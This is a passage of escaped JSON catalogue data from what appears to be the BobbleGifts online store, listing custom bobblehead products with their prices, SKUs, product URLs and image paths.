Person\"},\"id\":\"41138236915748\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7264.jpg?v=1711372439\"},\"sku\":\"BG7264\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":73.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Graduation Girl\",\"vendor\":\"BobbleGifts\",\"id\":\"7216592748580\",\"untranslatedTitle\":\"Custom Bobblehead Graduation Girl\",\"url\":\"\/products\/custom-bobblehead-graduation-girl\",\"type\":\"1 Person\"},\"id\":\"40549442289700\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG128_1024x1024_2x_00aabcae-af11-4729-bb64-9bfeaf880522.jpg?v=1671363402\"},\"sku\":\"BG103-A1\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Holding Pen\",\"vendor\":\"BobbleGifts\",\"id\":\"7898670923812\",\"untranslatedTitle\":\"Custom Bobblehead Holding Pen\",\"url\":\"\/products\/custom-bobblehead-holding-pen\",\"type\":\"Business\"},\"id\":\"42417590403108\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7359.jpg?v=1752062991\"},\"sku\":\"BG7359\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead in Red Work Uniform with Coffee Cup\",\"vendor\":\"BobbleGifts\",\"id\":\"7910980452388\",\"untranslatedTitle\":\"Custom Bobblehead in Red Work Uniform with Coffee Cup\",\"url\":\"\/products\/custom-bobblehead-in-red-work-uniform-with-coffee-cup\",\"type\":\"Father's Day\"},\"id\":\"42475475566628\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7362.jpg?v=1753877115\"},\"sku\":\"BG7362\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Love Family as Chritmas Gifts\",\"vendor\":\"bobblegifts\",\"id\":\"7346970689572\",\"untranslatedTitle\":\"Custom Bobblehead Love Family as Chritmas Gifts\",\"url\":\"\/products\/custom-bobblehead-love-family-as-chritmas-gifts\",\"type\":\"Family\"},\"id\":\"40825841188900\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG723.jpg?v=1699152969\"},\"sku\":\"BG723\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":239.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Love Sports Family with Dog\",\"vendor\":\"bobblegifts\",\"id\":\"7439495561252\",\"untranslatedTitle\":\"Custom Bobblehead Love Sports Family with Dog\",\"url\":\"\/products\/custom-bobblehead-love-sports-family-with-dog\",\"type\":\"Family\"},\"id\":\"41105135697956\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7255.jpg?v=1710330480\"},\"sku\":\"BG7255\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":68.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Male Software Engineer with Computer\",\"vendor\":\"BobbleGifts\",\"id\":\"7273220964388\",\"untranslatedTitle\":\"Custom Bobblehead Male Software Engineer with Computer\",\"url\":\"\/products\/custom-bobblehead-male-software-engineer-with-computer\",\"type\":\"1 Person\"},\"id\":\"40648058634276\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG649.jpg?v=1682165817\"},\"sku\":\"BG649\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Muscleman Digger\",\"vendor\":\"BobbleGifts\",\"id\":\"7690944184356\",\"untranslatedTitle\":\"Custom Bobblehead Muscleman Digger\",\"url\":\"\/products\/custom-bobblehead-muscleman-digger\",\"type\":\"1 Person\"},\"id\":\"41799104954404\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7304_78f1d554-809f-43e0-9f94-dcb0e47ab3cc.jpg?v=1749117586\"},\"sku\":\"BG7304\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":98.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead On Working\",\"vendor\":\"BobbleGifts\",\"id\":\"7276111757348\",\"untranslatedTitle\":\"Custom Bobblehead On Working\",\"url\":\"\/products\/custom-bobblehead-on-working\",\"type\":\"1 Person\"},\"id\":\"40654691926052\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-4-7.jpg?v=1683207491\"},\"sku\":\"BG658\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Orthopedic Surgeon\",\"vendor\":\"bobblegifts\",\"id\":\"7696676945956\",\"untranslatedTitle\":\"Custom Bobblehead Orthopedic Surgeon\",\"url\":\"\/products\/custom-bobblehead-orthopedic-surgeon\",\"type\":\"Doctor\"},\"id\":\"41812675919908\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7314.jpg?v=1724765080\"},\"sku\":\"BG7314\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Sitting On a Suitcase\",\"vendor\":\"BobbleGifts\",\"id\":\"7898673905700\",\"untranslatedTitle\":\"Custom Bobblehead Sitting On a Suitcase\",\"url\":\"\/products\/custom-bobblehead-sitting-on-a-suitcase\",\"type\":\"Business\"},\"id\":\"42417599807524\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7360.jpg?v=1752064922\"},\"sku\":\"BG7360\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":138.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Skiing Couple - Valentine's Day\",\"vendor\":\"BobbleGifts\",\"id\":\"7403133927460\",\"untranslatedTitle\":\"Custom Bobblehead Skiing Couple - Valentine's Day\",\"url\":\"\/products\/custom-bobblehead-skiing-couple-valentines-day\",\"type\":\"Couple\"},\"id\":\"40990632017956\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7251.jpg?v=1707223045\"},\"sku\":\"BG7251\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Taxi Driver Figurine\",\"vendor\":\"BobbleGifts\",\"id\":\"7918114471972\",\"untranslatedTitle\":\"Custom Bobblehead Taxi Driver Figurine\",\"url\":\"\/products\/custom-bobblehead-taxi-driver-figurine\",\"type\":\"Father's Day\"},\"id\":\"42519857037348\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7367_1.jpg?v=1755090302\"},\"sku\":\"BG7367\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":68.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Wearing Apron Super Mom\",\"vendor\":\"BobbleGifts\",\"id\":\"7439535013924\",\"untranslatedTitle\":\"Custom Bobblehead Wearing Apron Super Mom\",\"url\":\"\/products\/custom-bobblehead-wearing-apron-super-mom\",\"type\":\"Mother\"},\"id\":\"41105208213540\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7259.jpg?v=1710333311\"},\"sku\":\"BG7259\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":128.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead with \\\"BEST DAD EVER\\\"\",\"vendor\":\"BobbleGifts\",\"id\":\"7491690463268\",\"untranslatedTitle\":\"Custom Bobblehead with \\\"BEST DAD EVER\\\"\",\"url\":\"\/products\/custom-bobblehead-with-best-dad-ever\",\"type\":\"Father's Day\"},\"id\":\"41237026832420\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7271.jpg?v=1712663945\"},\"sku\":\"BG7271\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead with Eye Chart\",\"vendor\":\"bobblegifts\",\"id\":\"7491684958244\",\"untranslatedTitle\":\"Custom Bobblehead with Eye Chart\",\"url\":\"\/products\/custom-bobblehead-with-eye-chart\",\"type\":\"Doctor\"},\"id\":\"41237008154660\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7269.jpg?v=1712662977\"},\"sku\":\"BG7269\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead with Laptop and Dumbbell\",\"vendor\":\"BobbleGifts\",\"id\":\"7910981402660\",\"untranslatedTitle\":\"Custom Bobblehead with Laptop and Dumbbell\",\"url\":\"\/products\/custom-bobblehead-with-laptop-and-dumbbell\",\"type\":\"Business\"},\"id\":\"42475479466020\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7363.jpg?v=1753877722\"},\"sku\":\"BG7363\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead with Love Mom\",\"vendor\":\"BobbleGifts\",\"id\":\"7266870951972\",\"untranslatedTitle\":\"Custom Bobblehead with Love Mom\",\"url\":\"\/products\/custom-bobblehead-with-love-mom\",\"type\":\"1 Person\"},\"id\":\"40635735113764\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG628.jpg?v=1680784920\"},\"sku\":\"BG628\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead with Sitting Family\",\"vendor\":\"bobblegifts\",\"id\":\"7309418168356\",\"untranslatedTitle\":\"Custom Bobblehead with Sitting Family\",\"url\":\"\/products\/custom-bobblehead-with-sitting-family\",\"type\":\"Family\"},\"id\":\"40729584369700\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG705.jpg?v=1692793213\"},\"sku\":\"BG705\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead World's Best Boss Super Businessman\",\"vendor\":\"BobbleGifts\",\"id\":\"7283274285092\",\"untranslatedTitle\":\"Custom Bobblehead World's Best Boss Super Businessman\",\"url\":\"\/products\/custom-bobblehead-worlds-best-boss-super-businessman\",\"type\":\"Business\"},\"id\":\"40672060637220\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG681.jpg?v=1685453794\"},\"sku\":\"BG681\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobbleheads for Barbers\",\"vendor\":\"BobbleGifts\",\"id\":\"7917740392484\",\"untranslatedTitle\":\"Custom Bobbleheads for Barbers\",\"url\":\"\/products\/custom-bobbleheads-for-barbers\",\"type\":\"Father's Day\"},\"id\":\"42518669557796\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7364_1.jpg?v=1755005549\"},\"sku\":\"BG7364\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobbleheads Funny Cartoon\",\"vendor\":\"bobblegifts\",\"id\":\"6975492915236\",\"untranslatedTitle\":\"Custom Bobbleheads Funny Cartoon\",\"url\":\"\/products\/custom-bobbleheads-funny-cartoon\",\"type\":\"1 Person\"},\"id\":\"40087961370660\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/au1317.jpg?v=1647521138\"},\"sku\":\"BG467\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobbleheads Mermaid for Daughter\",\"vendor\":\"bobblegifts\",\"id\":\"6975487442980\",\"untranslatedTitle\":\"Custom Bobbleheads Mermaid for Daughter\",\"url\":\"\/products\/custom-bobbleheads-mermaid-for-daughter\",\"type\":\"1 Person\"},\"id\":\"40087952785444\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/DE1062.jpg?v=1647520356\"},\"sku\":\"BG470\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Boss Bobblehead Can Hold Business Card\",\"vendor\":\"BobbleGifts\",\"id\":\"7696690348068\",\"untranslatedTitle\":\"Custom Boss Bobblehead Can Hold Business Card\",\"url\":\"\/products\/custom-boss-bobblehead-can-hold-business-card\",\"type\":\"Business\"},\"id\":\"41812698726436\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7317.jpg?v=1724766047\"},\"sku\":\"BG7317\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Business Man Bobblehead with Suit\",\"vendor\":\"BobbleGifts\",\"id\":\"7283274219556\",\"untranslatedTitle\":\"Custom Business Man Bobblehead with Suit\",\"url\":\"\/products\/custom-business-man-bobblehead-with-suit\",\"type\":\"Business\"},\"id\":\"40672060014628\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-7-7.jpg?v=1685538229\"},\"sku\":\"BG683\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":108.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Businessman Bobblehead Who Loves Sports\",\"vendor\":\"BobbleGifts\",\"id\":\"7909431541796\",\"untranslatedTitle\":\"Custom Businessman Bobblehead Who Loves Sports\",\"url\":\"\/products\/custom-bobblehead-with-accessories\",\"type\":\"Sport\"},\"id\":\"42464196100132\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/POD-25-12-8.jpg?v=1753705601\"},\"sku\":\"BG7361\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Captain Bobblehead Doll With Rudder\",\"vendor\":\"BobbleGifts\",\"id\":\"7107668541476\",\"untranslatedTitle\":\"Custom Captain Bobblehead Doll With Rudder\",\"url\":\"\/products\/custom-captain-bobblehead-doll-with-rudder\",\"type\":\"1 Person\"},\"id\":\"40381692117028\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_8363-1.jpg?v=1660457561\"},\"sku\":\"BG578\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Car Mechanic Bobblehead\",\"vendor\":\"BobbleGifts\",\"id\":\"7135188353060\",\"untranslatedTitle\":\"Custom Car Mechanic Bobblehead\",\"url\":\"\/products\/custom-car-mechanic-bobblehead\",\"type\":\"1 Person\"},\"id\":\"40425839689764\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/6_f0579755-a66a-485f-8d10-7156b6b61483.jpg?v=1663329378\"},\"sku\":\"BG596\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Casual Man Bobblehead Doll\",\"vendor\":\"BobbleGifts\",\"id\":\"7309424885796\",\"untranslatedTitle\":\"Custom Casual Man Bobblehead Doll\",\"url\":\"\/products\/custom-casual-man-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"40729592430628\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG708.jpg?v=1692794863\"},\"sku\":\"BG708\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":58.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Casual Woman Bobblehead with Logo\",\"vendor\":\"BobbleGifts\",\"id\":\"7350337044516\",\"untranslatedTitle\":\"Custom Casual Woman Bobblehead with Logo\",\"url\":\"\/products\/custom-casual-woman-bobblehead-with-logo\",\"type\":\"1 Person\"},\"id\":\"40832574095396\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG727.jpg?v=1699357211\"},\"sku\":\"BG727\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Cleaning Auntie Bobblehead Doll\",\"vendor\":\"BobbleGifts\",\"id\":\"7107670343716\",\"untranslatedTitle\":\"Custom Cleaning Auntie Bobblehead Doll\",\"url\":\"\/products\/custom-cleaning-auntie-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"40381695590436\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_8389-1.jpg?v=1660458035\"},\"sku\":\"BG579\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Cool Mom Bobblehead as Mother's Day Gifts\",\"vendor\":\"BobbleGifts\",\"id\":\"7439505588260\",\"untranslatedTitle\":\"Custom Cool Mom Bobblehead as Mother's Day Gifts\",\"url\":\"\/products\/custom-cool-mom-bobblehead-as-mothers-day-gifts\",\"type\":\"Mother\"},\"id\":\"41105150771236\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7256.jpg?v=1710331175\"},\"sku\":\"BG7256\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":138.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Couple Bobblehead Playing Golf\",\"vendor\":\"BobbleGifts\",\"id\":\"7267357622308\",\"untranslatedTitle\":\"Custom Couple Bobblehead Playing Golf\",\"url\":\"\/products\/custom-couple-bobblehead-playing-golf\",\"type\":\"2 Person\"},\"id\":\"40636888907812\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG646.jpg?v=1681015138\"},\"sku\":\"BG646\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":138.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Couple Bobblehead with Flowers\",\"vendor\":\"BobbleGifts\",\"id\":\"7318390177828\",\"untranslatedTitle\":\"Custom Couple Bobblehead with Flowers\",\"url\":\"\/products\/custom-couple-bobblehead-with-flowers\",\"type\":\"Couple\"},\"id\":\"40751030403108\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG717.jpg?v=1695557793\"},\"sku\":\"BG717\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":148.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Couple Bobblehead with Money\",\"vendor\":\"BobbleGifts\",\"id\":\"7285153366052\",\"untranslatedTitle\":\"Custom Couple Bobblehead with Money\",\"url\":\"\/products\/custom-couple-bobblehead-with-money\",\"type\":\"Couple\"},\"id\":\"40677241487396\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG685.jpg?v=1686144217\"},\"sku\":\"BG685\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":138.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Couple Bobblehead with “LOVE”\",\"vendor\":\"BobbleGifts\",\"id\":\"7385501859876\",\"untranslatedTitle\":\"Custom Couple Bobblehead with “LOVE”\",\"url\":\"\/products\/custom-couple-bobblehead-with-love\",\"type\":\"Couple\"},\"id\":\"40941826506788\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/PD-16-4.jpg?v=1705318986\"},\"sku\":\"BG7245\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":138.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Couple Bobbleheads – Funny Police and Prisoner\",\"vendor\":\"BobbleGifts\",\"id\":\"7918115586084\",\"untranslatedTitle\":\"Custom Couple Bobbleheads – Funny Police and Prisoner\",\"url\":\"\/products\/custom-couple-bobbleheads-funny-police-and-prisoner\",\"type\":\"Couple\"},\"id\":\"42519859429412\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7366_1.jpg?v=1755090655\"},\"sku\":\"BG7366\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":88.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Dad Bobblehead In Ski Suits\",\"vendor\":\"BobbleGifts\",\"id\":\"7266873770020\",\"untranslatedTitle\":\"Custom Dad Bobblehead In Ski Suits\",\"url\":\"\/products\/custom-dad-bobblehead-in-ski-suits\",\"type\":\"1 Person\"},\"id\":\"40635742453796\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG633.jpg?v=1680788291\"},\"sku\":\"BG633\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":68.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Dad Bobblehead Play Baseball\",\"vendor\":\"BobbleGifts\",\"id\":\"7273223159844\",\"untranslatedTitle\":\"Custom Dad Bobblehead Play Baseball\",\"url\":\"\/products\/custom-dad-bobblehead-play-billiards\",\"type\":\"1 Person\"},\"id\":\"40648062992420\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG650.jpg?v=1682167790\"},\"sku\":\"BG650\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Dentist Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"6594758508580\",\"untranslatedTitle\":\"Custom Dentist Bobblehead Doll\",\"url\":\"\/products\/custom-dentist-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"39386299432996\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/9.jpg?v=1619904183\"},\"sku\":\"BG322\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":74.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Doctor Bobblehead Doll for Man\",\"vendor\":\"bobblegifts\",\"id\":\"7264318980132\",\"untranslatedTitle\":\"Custom Doctor Bobblehead Doll for Man\",\"url\":\"\/products\/custom-doctor-bobblehead-doll-for-man\",\"type\":\"1 Person\"},\"id\":\"40628194312228\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG619.jpg?v=1708753706\"},\"sku\":\"BG619\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":84.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Domineering Mom Bobblehead for Mother's Day Gift\",\"vendor\":\"BobbleGifts\",\"id\":\"7266869772324\",\"untranslatedTitle\":\"Custom Domineering Mom Bobblehead for Mother's Day Gift\",\"url\":\"\/products\/custom-domineering-mom-bobblehead-for-mothers-day-gift\",\"type\":\"1 Person\"},\"id\":\"40635726790692\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/PD-2-2.jpg?v=1680781265\"},\"sku\":\"BG623\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Elegant Lady Bobblehead Sitting on High Heels\",\"vendor\":\"BobbleGifts\",\"id\":\"7696680517668\",\"untranslatedTitle\":\"Custom Elegant Lady Bobblehead Sitting on High Heels\",\"url\":\"\/products\/custom-elegant-lady-bobblehead-sitting-on-high-heels\",\"type\":\"Business\"},\"id\":\"41812681916452\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7315.jpg?v=1724765454\"},\"sku\":\"BG7315\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":239.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Family Bobblehead Record Beautiful Moments\",\"vendor\":\"bobblegifts\",\"id\":\"7549069459492\",\"untranslatedTitle\":\"Custom Family Bobblehead Record Beautiful 